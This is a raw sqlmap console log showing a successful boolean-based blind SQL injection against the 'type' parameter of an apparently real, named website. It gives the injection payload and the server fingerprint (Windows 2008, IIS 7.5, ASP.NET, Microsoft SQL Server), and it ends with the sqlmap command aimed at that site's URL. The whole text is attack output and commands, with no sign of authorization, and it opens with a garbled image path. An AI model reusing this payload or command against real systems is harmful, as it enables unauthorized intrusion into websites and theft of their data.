 sqlmap.py
sts:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: type=(SELECT (CASE WHEN (3843=3843) THEN CHAR(86) CHAR(105) CHAR(10
1) CHAR(119) CHAR(78) CHAR(117) CHAR(109) CHAR(98) CHAR(101) CHAR(114) ELSE 3843
*(SELECT 3843 FROM master..sysdatabases) END))
---
[14:22:40] [INFO] testing Microsoft SQL Server
[14:22:40] [INFO] confirming Microsoft SQL Server
[14:22:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server Unknown
[14:22:40] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.cjocp.com'
[*] shutting down at 14:22:40
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.cjocp.com/Magazine/NewMag
azine.aspx?type=ViewNumber"